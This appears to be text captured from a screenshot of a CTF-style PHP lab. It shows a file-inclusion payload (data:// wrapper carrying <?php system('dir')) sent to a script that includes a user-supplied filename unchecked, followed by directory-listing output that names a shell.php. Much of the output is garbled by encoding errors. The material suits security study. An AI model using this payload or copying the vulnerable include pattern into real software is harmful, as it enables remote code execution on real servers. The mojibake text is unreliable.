 不安全 | include.com/1.php?file=data://text/plain,<?php%20system(%27dir%27);
java学习 CTFHub ctf.show BUUCTF在线评测 跳跳糖 先知社区 NSSCTF
<?php
highlight_file(__file__);
$filename = $_GET['file'];
include $filename;
?>
������ D �eľ��� ���� �������к��� 466F-65A1 D:\phpstudy_pro\WWW\www.include.com ��Ŀ¼ 2022/11/29 00:02
. 2022/11/29 00:02
.. 2022/11/28 23:15 0 .htaccess 2022/11/28 23:54 98 1.php 2022/11/28 23:15
error 2022/11/28 23:59 24 feng.php 2022/11/28 23:15 0 nginx.htaccess 2022/11/29 00:06 22 shell.php 5 ���ļ� 144 �� 3 �
������